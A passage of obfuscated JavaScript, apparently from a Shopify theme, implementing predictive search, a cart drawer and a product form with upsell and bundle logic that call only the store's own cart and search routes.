_0x36797c=a0_0x36e049;super[_0x36797c(0x26a)](_0x3f0f08),super[_0x36797c(0x3e5)]()&&(this['searchTerm']='',this[_0x36797c(0x46d)][_0x36797c(0x1ac)](),this[_0x36797c(0x46d)]=new AbortController(),this[_0x36797c(0x416)](!![]));}[a0_0x36e049(0x349)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(0x48e)]();if(!_0x65df8d[_0x1c4e31(0x10d)])return;if(this[_0x1c4e31(0x149)]!==_0x65df8d)this[_0x1c4e31(0x313)]();else this[_0x1c4e31(0x245)](_0x1c4e31(0x167))===_0x1c4e31(0x1ba)?this[_0x1c4e31(0xf4)]():this[_0x1c4e31(0x107)](this[_0x1c4e31(0x149)]);}[a0_0x36e049(0x4a0)](){setTimeout(()=>{const _0x1758da=a0_0xd868;if(!this[_0x1758da(0x16f)](document['activeElement']))this[_0x1758da(0x287)]();});}[a0_0x36e049(0x266)](_0x166683){const _0x1044a6=a0_0x36e049;if(!this[_0x1044a6(0x48e)]()[_0x1044a6(0x10d)])this[_0x1044a6(0x287)](!![]);_0x166683[_0x1044a6(0x462)]();switch(_0x166683['code']){case'ArrowUp':this[_0x1044a6(0x145)]('up');break;case _0x1044a6(0x2d0):this[_0x1044a6(0x145)]('down');break;case'Enter':this[_0x1044a6(0x15a)]();break;}}['onKeydown'](_0xe34ec2){const _0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x180)||_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x2d0))&&_0xe34ec2[_0x46d3b1(0x462)]();}['updateSearchForTerm'](_0x264ab5,_0x3c3110){const _0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(0x122)]('[data-predictive-search-search-for-text]'),_0x31db99=_0x35537a?.[_0x5a614e(0x1db)];if(_0x31db99){if(_0x31db99[_0x5a614e(0xc9)](new RegExp(_0x264ab5,'g'))[_0x5a614e(0x10d)]>0x1)return;const _0x58046a=_0x31db99['replace'](_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(0x1db)]=_0x58046a;}}['switchOption'](_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this['getAttribute']('open'))return;const _0x321caa=_0x337a26==='up',_0x20c548=this[_0x18b7aa(0x122)]('[aria-selected=\x22true\x22]'),_0x19d76f=Array[_0x18b7aa(0x40e)](this['querySelectorAll']('li,\x20button.predictive-search__item'))['filter'](_0x110cab=>_0x110cab[_0x18b7aa(0x407)]!==null);let _0x3e1ff0=0x0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-0x1,_0x5c83d2=0x0;while(_0x49a1db===-0x1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(0x10d)]){_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;}this[_0x18b7aa(0x3c9)][_0x18b7aa(0x24a)]='';if(!_0x321caa&&_0x20c548)_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(0x10d)]-0x1?0x0:_0x49a1db+0x1;else _0x321caa&&(_0x3e1ff0=_0x49a1db===0x0?_0x19d76f[_0x18b7aa(0x10d)]-0x1:_0x49a1db-0x1);if(_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(0x372)](_0x18b7aa(0x357),!![]);if(_0x20c548)_0x20c548[_0x18b7aa(0x372)](_0x18b7aa(0x357),![]);this['input'][_0x18b7aa(0x372)](_0x18b7aa(0x2b9),_0x1f73a0['id']);}[a0_0x36e049(0x15a)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(0x122)](_0x380383(0x2b6));if(_0x2ab168)_0x2ab168[_0x380383(0xc6)]();}[a0_0x36e049(0x107)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x471150(0x44c)][_0x4fb0de]){this[_0x471150(0x16c)](this[_0x471150(0x44c)][_0x4fb0de]);return;}fetch(routes[_0x471150(0x453)]+_0x471150(0x254)+encodeURIComponent(_0x4a0bf8)+'&section_id=predictive-search',{'signal':this[_0x471150(0x46d)]['signal']})[_0x471150(0xff)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd['ok']){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(0x374)]);this['close']();throw _0x4af93b;}return _0x3b00cd[_0x3a88e9(0xd6)]();})[_0x471150(0xff)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(0x303)](_0x4e3373,'text/html')[_0x35d858(0x122)](_0x35d858(0x27f))['innerHTML'];this[_0x35d858(0x1b4)][_0x35d858(0x33a)](_0x283cbf=>{_0x283cbf['cachedResults'][_0x4fb0de]=_0xeb0171;}),this[_0x35d858(0x16c)](_0xeb0171);})[_0x471150(0x17b)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.['code']===0x14)return;this[_0x8c8831(0x287)]();throw _0x510441;});}[a0_0x36e049(0x19b)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(0x3c9)]=this['statusElement']||this[_0x1ab045(0x122)](_0x1ab045(0x26c)),this[_0x1ab045(0x1ab)]=this['loadingText']||this['getAttribute']('data-loading-text'),this[_0x1ab045(0x35b)](this[_0x1ab045(0x1ab)]),this[_0x1ab045(0x372)](_0x1ab045(0x39d),!![]);}[a0_0x36e049(0x35b)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(0x3c9)][_0x512bd8(0x372)](_0x512bd8(0x385),_0x512bd8(0x248)),this[_0x512bd8(0x3c9)][_0x512bd8(0x24a)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(0x3c9)][_0x42cd28(0x372)]('aria-hidden',_0x42cd28(0x1ba));},0x3e8);}['renderSearchResults'](_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(0x251)]['innerHTML']=_0x2a21de,this[_0x375b10(0x372)](_0x375b10(0x167),!![]),this[_0x375b10(0x3a6)](),this['open']();}[a0_0x36e049(0x3a6)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(0x332)](_0x2a3e2e(0x39d)),this[_0x2a3e2e(0x35b)](this[_0x2a3e2e(0x122)](_0x2a3e2e(0x3d9))['textContent']);}[a0_0x36e049(0xfa)](){const _0x5cb028=a0_0x36e049;return this['resultsMaxHeight']=window[_0x5cb028(0x1c2)]-document[_0x5cb028(0x122)](_0x5cb028(0x3ac))[_0x5cb028(0x128)]()[_0x5cb028(0x1f0)],this[_0x5cb028(0x14a)];}[a0_0x36e049(0xf4)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(0x251)]['style'][_0x3c5fec(0x1a8)]=this['resultsMaxHeight']||this[_0x3c5fec(0xfa)]()+'px',this[_0x3c5fec(0x372)](_0x3c5fec(0xf4),!![]),this[_0x3c5fec(0x2ab)][_0x3c5fec(0x372)](_0x3c5fec(0x1b3),!![]),this[_0x3c5fec(0x179)]=!![];}[a0_0x36e049(0x287)](_0x255504=![]){const _0x3bffb9=a0_0x36e049;this[_0x3bffb9(0x416)](_0x255504),this['isOpen']=![];}[a0_0x36e049(0x416)](_0x2d225d=![]){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(0x2ab)][_0x333033(0x4a2)]='',this[_0x333033(0x332)](_0x333033(0x167)));const _0x27d30a=this['querySelector']('[aria-selected=\x22true\x22]');if(_0x27d30a)_0x27d30a['setAttribute']('aria-selected',![]);this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x2b9),''),this['removeAttribute'](_0x333033(0x39d)),this['removeAttribute'](_0x333033(0xf4)),this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x1b3),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0x333033(0x332)](_0x333033(0x48f));}}customElements['define']('predictive-search',PredictiveSearch);const defMed='dat'+a0_0x36e049(0x3ca)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(0x188)]=this[_0x1e0fe6(0x1fc)](),this['quantityGifts']=document['querySelector'](_0x1e0fe6(0x19f)),this['checkForClear'](),this[_0x1e0fe6(0x135)](_0x1e0fe6(0x3ef),_0xe540f=>_0xe540f[_0x1e0fe6(0x351)]===_0x1e0fe6(0x419)&&this['close']()),this[_0x1e0fe6(0x122)]('#CartDrawer-Overlay')[_0x1e0fe6(0x135)]('click',this[_0x1e0fe6(0x287)][_0x1e0fe6(0x185)](this)),this[_0x1e0fe6(0x20a)](),this['cartBodyScroll']=0x0;}[a0_0x36e049(0x20a)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document['querySelector'](_0x24ca9d(0x45e));if(!_0x5b8d22)return;if(_0x5b8d22['tagName']=='DIV')_0x5b8d22=_0x5b8d22['closest'](_0x24ca9d(0x456));if(!_0x5b8d22)return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(0x486)](_0x24ca9d(0xe0));_0x5b8d22['setAttribute']('role',_0x24ca9d(0x32c)),_0x5b8d22['setAttribute'](_0x24ca9d(0x272),_0x24ca9d(0x2a8)),_0x5b8d22[_0x24ca9d(0x135)](_0x24ca9d(0xc6),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(0x462)](),this[_0x305b55(0xf4)](_0x5b8d22);}),this['oseid']=_0x20dc5f[_0x24ca9d(0x122)]('form')[_0x24ca9d(0x23a)][this[_0x24ca9d(0x23a)][_0x24ca9d(0x4a5)]],_0x5b8d22['addEventListener'](_0x24ca9d(0x183),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7['code']['toUpperCase']()===_0x1a003d(0x37c)&&(_0x1646b7[_0x1a003d(0x462)](),this[_0x1a003d(0xf4)](_0x5b8d22));});}[a0_0x36e049(0xf4)](_0x26fdba){const _0x27e51c=a0_0x36e049;if(_0x26fdba)this[_0x27e51c(0x223)](_0x26fdba);const _0x5c2518=this['querySelector'](_0x27e51c(0x358));if(_0x5c2518&&!_0x5c2518[_0x27e51c(0x496)](_0x27e51c(0x25c)))this[_0x27e51c(0xcf)](_0x5c2518);setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(0x21e)][_0x175057(0x116)](_0x175057(0x447),_0x175057(0x299));}),this[_0x27e51c(0x135)](_0x27e51c(0x473),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this['classList'][_0x558a29(0x16f)](_0x558a29(0x43e))?this['querySelector'](_0x558a29(0x3c4)):document[_0x558a29(0xcd)](_0x558a29(0x3c5)),_0x254b09=this[_0x558a29(0x122)](_0x558a29(0x148))||this[_0x558a29(0x122)](_0x558a29(0x105));trapFocus(_0x2177bd,_0x254b09);},{'once':!![]}),document[_0x27e51c(0x3c7)][_0x27e51c(0x21e)][_0x27e51c(0x116)](_0x27e51c(0x13c));const _0x3a6cfb=this['querySelector'](_0x27e51c(0x25e));if(_0x3a6cfb)_0x3a6cfb[_0x27e51c(0x307)]();}[a0_0x36e049(0x287)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)](_0x2ca5d7(0x299)),removeTrapFocus(this[_0x2ca5d7(0x2eb)]),document['body'][_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)]('overflow-hidden');}[a0_0x36e049(0x1fc)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(0x3c6)](_0x133fde(0x193)),_0x359249=[];return _0x53bb0c[_0x133fde(0x33a)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]&&_0x359249['push'](_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]);}),_0x359249;}['oneNonUpellRemaining'](){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(0x3c6)](_0xb0a6fa(0x3a2));let _0xb57081=0x0;return _0x37f83e['forEach'](_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(0x188)]['forEach'](_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(0x21e)][_0x131c85(0x16f)]('cart-item--product-'+_0x56bb4b)&&_0xb57081++;});}),_0x37f83e[_0xb0a6fa(0x10d)]-_0xb57081<=0x1;}[a0_0x36e049(0x36f)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(0x464)]();this['querySelectorAll'](_0x2e25cc(0x382))[_0x2e25cc(0x33a)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(0x3b9)]=!![]:_0x4e38b3['clearCart']=![];});}[a0_0x36e049(0xcf)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(0x372)](_0x146914(0x25c),_0x146914(0x32c)),_0x48ef9b[_0x146914(0x372)](_0x146914(0x1b3),'false'),_0x48ef9b['nextElementSibling'][_0x146914(0x245)]('id')&&_0x48ef9b[_0x146914(0x372)]('aria-controls',_0x48ef9b['nextElementSibling']['id']),_0x48ef9b[_0x146914(0x135)](_0x146914(0xc6),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x372)]('aria-expanded',!_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x486)]('details')['hasAttribute'](_0x55d030(0xf4)));}),_0x48ef9b[_0x146914(0x21c)]['addEventListener'](_0x146914(0x3ef),onKeyUpEscape);}[a0_0x36e049(0x155)](_0xce87e0,_0x31ec52=![]){const _0x4459f5=a0_0x36e049;this[_0x4459f5(0x122)](_0x4459f5(0x148))['classList'][_0x4459f5(0x16f)](_0x4459f5(0x43e))&&this['querySelector'](_0x4459f5(0x148))[_0x4459f5(0x21e)][_0x4459f5(0x29b)](_0x4459f5(0x43e)),this[_0x4459f5(0x2c1)]=_0xce87e0['id'],this[_0x4459f5(0x452)]()[_0x4459f5(0x33a)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(0x2df)]?document['querySelector'](_0x20f179['selector']):document[_0x27be97(0xcd)](_0x20f179['id']);if(_0xdea318){_0xdea318['innerHTML']=this[_0x27be97(0x2ff)](_0xce87e0[_0x27be97(0x4a7)][_0x20f179['id']],_0x20f179['selector']);const _0x370aee=_0xdea318[_0x27be97(0x122)]('.cart-drawer__body');if(_0x370aee)_0x370aee[_0x27be97(0x1c1)]=this[_0x27be97(0x393)];}}),this['checkForClear']();const _0x3c98a0=this[_0x4459f5(0x122)](_0x4459f5(0x25e));if(_0x3c98a0&&_0x3c98a0[_0x4459f5(0x307)])_0x3c98a0[_0x4459f5(0x307)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(0x3c6)](_0x4459f5(0x42f))[_0x4459f5(0x33a)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(0x111)]()&&(this[_0x5a0285(0x122)](_0x5a0285(0x413)+_0x3be33b[_0x5a0285(0x23a)]['handle'])?_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x248)&&_0x4e2e34[_0x5a0285(0x339)](_0x3be33b):_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x1ba)&&_0x3f6d7[_0x5a0285(0x339)](_0x3be33b));});if(_0x4e2e34['length']>0x0)_0x4e2e34[0x0]['removeFromCart']();else{if(_0x3f6d7[_0x4459f5(0x10d)]>0x0)_0x3f6d7[0x0][_0x4459f5(0xf8)]();else{if(this['quantityGifts'])this['quantityGifts'][_0x4459f5(0x450)]();const _0x2228b2=document[_0x4459f5(0x3c6)](_0x4459f5(0x19d));_0x2228b2['forEach'](_0x35971a=>{const _0x540e39=_0x4459f5;_0x35971a[_0x540e39(0x450)]();});}}setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(0x122)](_0x35daa1(0x276))[_0x35daa1(0x135)](_0x35daa1(0xc6),this['close'][_0x35daa1(0x185)](this));if(_0x31ec52)return;this[_0x35daa1(0xf4)]();});}['getSectionInnerHTML'](_0x1318d8,_0x14e1df=a0_0x36e049(0xfb)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser()['parseFromString'](_0x1318d8,_0x3a1e83(0x286))[_0x3a1e83(0x122)](_0x14e1df);_0x14e1df===_0x3a1e83(0x143)&&fixParsedHtml(this,_0x212cb8);let _0x4b0927=_0x212cb8['innerHTML'];return _0x4b0927;}[a0_0x36e049(0x452)](){const _0x13291c=a0_0x36e049;return[{'id':_0x13291c(0x233),'selector':_0x13291c(0x143)},{'id':'cart-icon-bubble'}];}[a0_0x36e049(0x2bd)](_0x1bda2b,_0x2c824f='.shopify-section'){const _0x165267=a0_0x36e049;return new DOMParser()['parseFromString'](_0x1bda2b,_0x165267(0x286))[_0x165267(0x122)](_0x2c824f);}[a0_0x36e049(0x223)](_0x4379b7){this['activeElement']=_0x4379b7;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x233),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(0xf7)]=document[_0x457146(0x122)](_0x457146(0x233)),this[_0x457146(0x165)]=document['querySelector']('cart-items');}[a0_0x36e049(0xe5)](){const _0x9ae065=a0_0x36e049;fetch('/cart/update.js',{'method':_0x9ae065(0x43f),'headers':{'Content-Type':_0x9ae065(0x1a5)},'body':JSON['stringify']({'updates':{},'sections':[_0x9ae065(0x233),_0x9ae065(0x320)],'sections_url':window[_0x9ae065(0x34a)][_0x9ae065(0x354)]})})['then'](_0x1f446f=>_0x1f446f[_0x9ae065(0x195)]())[_0x9ae065(0xff)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(0x122)](_0x1d52f6(0x233))[_0x1d52f6(0x155)](_0x2fb304,!![]);})[_0x9ae065(0x17b)](_0x2a845d=>{const _0x277b04=_0x9ae065;console[_0x277b04(0x19c)](_0x2a845d);});}[a0_0x36e049(0x2ff)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(0x303)](_0x287a19,'text/html')[_0x11f6ba(0x122)](_0x560363);_0x560363===_0x11f6ba(0x148)&&fixParsedHtml(this[_0x11f6ba(0xf7)],_0x2a2622);let _0x5060d1=_0x2a2622[_0x11f6ba(0x3ba)];return _0x5060d1;}[a0_0x36e049(0x452)](){const _0x41667c=a0_0x36e049;return[{'id':_0x41667c(0x3c5),'section':_0x41667c(0x233),'selector':_0x41667c(0x148)},{'id':_0x41667c(0x320),'section':_0x41667c(0x320),'selector':'.shopify-section'}];}}customElements['define'](a0_0x36e049(0x2d4),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253['querySelector'](_0x472eed(0x342));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(0x122)](_0x472eed(0x233));_0xfc15ec[_0x472eed(0x393)]=_0x3d79e6[_0x472eed(0x1c1)];}const _0x3c4aba=_0x40d962[_0x472eed(0x122)](_0x472eed(0x162));if(_0x3c4aba){oldTimer=_0x37e253['querySelector'](_0x472eed(0x162));if(oldTimer)_0x3c4aba[_0x472eed(0x3ba)]=oldTimer[_0x472eed(0x3ba)];}const _0x3dfcfc=_0x37e253[_0x472eed(0x3c6)](_0x472eed(0x193));let _0x21044c=_0x40d962['querySelectorAll'](_0x472eed(0x193));_0x3dfcfc[_0x472eed(0x33a)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(!_0x1b45bc)return;if(_0x426900[_0x840a58(0x2ae)][_0x840a58(0x2ca)]()===_0x840a58(0x118))_0x1b45bc[_0x840a58(0x23a)]['selected']=_0x426900['dataset'][_0x840a58(0x411)];_0x1b45bc[_0x840a58(0x23a)]['id']=_0x426900[_0x840a58(0x23a)]['id'],_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x2b5))[_0x840a58(0x4a2)]=_0x426900[_0x840a58(0x122)]('[name=\x22id\x22]')[_0x840a58(0x4a2)];if(_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228)))_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)]=_0x426900[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)];if(_0x1b45bc['querySelector'](_0x840a58(0x3a4))){const _0x16d1fa=_0x426900[_0x840a58(0x3c6)]('.select__select');_0x1b45bc['querySelectorAll'](_0x840a58(0x31c))[_0x840a58(0x33a)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(0x4a2)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(0x4a2)],_0x43de52['querySelectorAll']('option')[_0x26c2f9(0x33a)](_0x489e96=>{const _0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(0x332)](_0x2bef94(0x411));if(_0x489e96['value']===_0x16d1fa[_0x2e99fb]['value'][_0x2bef94(0x49b)]())_0x489e96[_0x2bef94(0x372)](_0x2bef94(0x411),'');});});}if(_0x426900[_0x840a58(0x23a)][_0x840a58(0x3d4)]===_0x840a58(0x1ba)){var _0x34b89a=_0x1b45bc['querySelector'](_0x840a58(0x2e1)),_0x1057ee=_0x426900['querySelector'](_0x840a58(0x2e1));if(_0x34b89a&&_0x1057ee)_0x34b89a[_0x840a58(0x3ba)]=_0x1057ee[_0x840a58(0x3ba)];}});}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x236))&&customElements[a0_0x36e049(0x45c)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this['form']=this[_0x172cc9(0x122)]('form'),this[_0x172cc9(0x441)][_0x172cc9(0x135)](_0x172cc9(0x1ce),this[_0x172cc9(0x3af)][_0x172cc9(0x185)](this)),this[_0x172cc9(0x3a0)]=this[_0x172cc9(0x441)]['querySelector']('[name=id]'),this[_0x172cc9(0x3a0)][_0x172cc9(0x333)]=![],this[_0x172cc9(0x132)]=this[_0x172cc9(0x21e)][_0x172cc9(0x16f)](_0x172cc9(0x44a)),this[_0x172cc9(0x497)]=this['isMain']?document[_0x172cc9(0x3c6)]('.main-product-atc'):[],this[_0x172cc9(0x3ec)]=this[_0x172cc9(0x3a0)][_0x172cc9(0x23a)][_0x172cc9(0x3ec)]===_0x172cc9(0x1ba),this[_0x172cc9(0x3e6)]=document[_0x172cc9(0x122)](_0x172cc9(0x233))||document[_0x172cc9(0x122)](_0x172cc9(0x2aa)),this[_0x172cc9(0x1c8)]=this[_0x172cc9(0x23a)][_0x172cc9(0x1c8)]===_0x172cc9(0x1ba),this['submitButton']=this[_0x172cc9(0x122)](_0x172cc9(0x206));if(document[_0x172cc9(0x122)](_0x172cc9(0x233))){if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x20c)][_0x172cc9(0x372)]('aria-haspopup',_0x172cc9(0x2a8));this['hasDrawer']=!![];}if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x21b)]=this[_0x172cc9(0x20c)][_0x172cc9(0x122)](_0x172cc9(0x293));this['displayedSubmitButton']=document[_0x172cc9(0xcd)]('DisplayedSubmitBtn-'+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x432)]=document[_0x172cc9(0xcd)](_0x172cc9(0x32f)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x108)]=document[_0x172cc9(0xcd)](_0x172cc9(0x443)+this['dataset'][_0x172cc9(0x2ad)]),this[_0x172cc9(0x446)]=document['getElementById'](_0x172cc9(0x3bb)+this['dataset'][_0x172cc9(0x2ad)]);if(this[_0x172cc9(0x446)])this[_0x172cc9(0x484)]=this[_0x172cc9(0x446)][_0x172cc9(0x3c6)](_0x172cc9(0x19d));this[_0x172cc9(0x48d)]=document['getElementById'](_0x172cc9(0x10c)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x37f)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x362)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]+_0x172cc9(0x2c2)),this[_0x172cc9(0x209)]=document[_0x172cc9(0xcd)](_0x172cc9(0x292)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x268)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x265)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x302)]=this[_0x172cc9(0x441)]['querySelector'](_0x172cc9(0x363));}[a0_0x36e049(0x3af)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=![];_0x2b040b&&(_0x2b040b[_0x30c95e(0x462)](),_0x2b040b[_0x30c95e(0x31f)]['classList'][_0x30c95e(0x16f)](_0x30c95e(0x1bc))&&(_0x2c450a=_0x2b040b[_0x30c95e(0x31f)],_0x2c450a[_0x30c95e(0x21e)][_0x30c95e(0x116)](_0x30c95e(0x39d))),_0x2b040b[_0x30c95e(0x31f)][_0x30c95e(0x23a)][_0x30c95e(0x136)]===_0x30c95e(0x1ba)&&(_0x219e9b=!![]));if(this['submitButton'][_0x30c95e(0x245)]('aria-disabled')===_0x30c95e(0x1ba))return;this[_0x30c95e(0x112)](),this[_0x30c95e(0x20c)]['setAttribute'](_0x30c95e(0x1a0),!![]);if(!_0x2c450a){this[_0x30c95e(0x20c)][_0x30c95e(0x21e)]['add'](_0x30c95e(0x39d));if(this[_0x30c95e(0x21b)])this['loadingSpinner'][_0x30c95e(0x21e)]['remove']('hidden');}this[_0x30c95e(0x497)][_0x30c95e(0x33a)](_0x3ab643=>{const _0x345b80=_0x30c95e;_0x3ab643[_0x345b80(0x372)]('disabled','');});this[_0x30c95e(0x24e)]&&(this[_0x30c95e(0x24e)][_0x30c95e(0x372)]('disabled',''),this[_0x30c95e(0x24e)][_0x30c95e(0x21e)][_0x30c95e(0x116)]('loading'));let _0xfcdea9=![],_0x212a0a=![];if(this[_0x30c95e(0x302)]&&!this['ref']){this['variantInputs']['innerHTML']='';let _0x431b88='';const _0x4be671=[],_0x4825e6=new Set(),_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?'':String(_0xc538ca)['trim']();return _0x4ce67f===''?null:_0x4ce67f;},_0x26576c=(_0x4ca8d4,_0x2c0c6a=0x1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const _0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||0x1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671['findIndex'](_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce['selling_plan']);return _0x5bf7ce['id']===_0x52f43c&&_0x58ee35===_0x24b104;});if(_0x4d71de===-0x1){const _0x1c9d97={'id':_0x52f43c,'quantity':_0x184ff8};if(_0x24b104)_0x1c9d97['selling_plan']=_0x24b104;_0x4be671[_0x4f1743(0x339)](_0x1c9d97);}else _0x4be671[_0x4d71de][_0x4f1743(0x321)]+=_0x184ff8;},_0x4efbf1=_0x27b936=>{const _0x175bb9=_0x30c95e;if(_0x27b936)_0x4825e6[_0x175bb9(0x116)](String(_0x27b936));};this[_0x30c95e(0x154)]&&!this[_0x30c95e(0x1c8)]&&!this[_0x30c95e(0x3ec)]&&this[_0x30c95e(0x3e6)][_0x30c95e(0x3c6)](_0x30c95e(0x193))['forEach'](_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(0x23a)]['selected']===_0x4b66b8(0x1ba)&&!this[_0x4b66b8(0x3e6)][_0x4b66b8(0x122)](_0x4b66b8(0x413)+_0x2fb437[_0x4b66b8(0x23a)]['handle'])){const _0x473a60=_0x2fb437[_0x4b66b8(0x122)](_0x4b66b8(0x200))?.['value']||null;_0x26576c(_0x2fb437[_0x4b66b8(0x23a)]['id'],0x1,_0x473a60);}});if(this[_0x30c95e(0x432)])this[_0x30c95e(0x23a)][_0x30c95e(0x1c4)]===_0x30c95e(0x1ba)&&document[_0x30c95e(0x3c6)]('product-info-upsell')[_0x30c95e(0x33a)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(0x122)](_0x687f3a(0x200))?.[_0x687f3a(0x4a2)]||null;if(_0x5a4185['dataset']['selected']==='true')_0x26576c(_0x5a4185[_0x687f3a(0x23a)]['id'],0x1,_0xf5788f);}),(this['bundleDeals']['formVariants']||[])[_0x30c95e(0x33a)](_0x131e95=>{const _0x3076f6=_0x30c95e;if(!_0x131e95)return;_0x26576c(_0x131e95['id'],Number(_0x131e95[_0x3076f6(0x321)])||0x1);});else{this[_0x30c95e(0x209)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x209)][_0x30c95e(0x466)])&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x10d)]>0x0&&this[_0x30c95e(0x209)][_0x30c95e(0x466)][_0x30c95e(0x33a)](_0x290174=>_0x26576c(_0x290174,0x1));this[_0x30c95e(0x28c)]=document[_0x30c95e(0x3c6)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x2df09e=this[_0x30c95e(0x28c)][_0x30c95e(0x10d)]-0x1;_0x2df09e>=0x0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(0x28c)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(0x23a)][_0x30c95e(0x411)]==='true'){const 